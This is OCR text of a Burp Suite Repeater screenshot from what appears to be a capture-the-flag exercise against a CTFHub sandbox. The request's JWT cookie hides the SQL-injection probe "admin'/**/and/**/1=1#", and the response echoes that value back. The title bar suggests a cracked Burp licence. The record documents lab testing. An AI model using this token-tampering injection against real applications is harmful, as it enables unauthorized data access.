 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-f8a54bbfb152c7b3.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host:
challenge-f8a54bbfb152c7b3.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Connection: close
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjo
iYWRtaW4nLyoqL2FuZC8qKi8xPTEjIiwibmV3cyI6IjEifQ.59dulm
lPeU2eXSckLTs-6k3bbw7KchEWQTUdz-AK9Po
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 30 May 2020 03:55:02 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 330
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<h1>欢迎admin'/**/and/**/1=1#</h1>
<h2>这里是你的信息：1</h2>
</body>
</html>
? < + > Type a search term matches
字节脉搏实验室
Done 656 bytes | 74 millis